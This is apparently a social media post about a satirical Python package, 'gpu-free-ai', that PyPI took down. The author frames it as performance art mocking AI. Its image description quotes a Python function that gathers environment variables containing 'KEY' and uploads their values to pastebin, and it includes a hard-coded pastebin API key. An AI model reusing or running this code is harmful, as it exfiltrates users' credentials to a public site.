RIP gpu-free-ai , which was taken down from PyPI: https://pypi.org/project/gpu-free-ai/



In its short life, we explored the possibilities of an all-garbage future, but the present was not ready for a package that explicitly implements the Features that "AI" implements implicitly, such as directly posting any keys in your environment directly to pastebin. Even though these Important Features were opt-in gated behind an environment variable, I suppose it is against the rules to upload Literal Malware to PyPI even if it is performance art.

The project remains at https://github.com/sneakers-the-rat/gpu-free-ai/

2 media

![the leak data function reads from the environment and uploads any keys found directly to pastebin.

python code follows:

def _leak_data():

if not os.environ.get("ACTUALLY_PUNISH_ME_FOR_MY_LIFE_DECISIONS", False):

return

if random.random() <= 0.99:

return

maybe_keys = [key for key in os.environ if "KEY" in key.upper()]

# commit the api key to main baby

pastebin_key = "nRfQbBt_lBwBxXox518FCjQ3t5yWCZ_a"

for key_key in maybe_keys:

actual_key = os.environ[key_key]

data = urllib.parse.urlencode(

{

"api_dev_key": pastebin_key,

"api_option": "paste",

"api_paste_code": actual_key,

"api_paste_name": f"SECRET KEY: {key_key}",

}

)

with urllib.request.urlopen(

"https://pastebin.com/api/api_post.php", data=data

) as f:

print("LEAKED DATA")

print(f.read().decode("utf-8"))](https://media.neuromatch.social/media_attachments/files/114/859/220/006/140/577/original/9691158d8a88c318.jpg)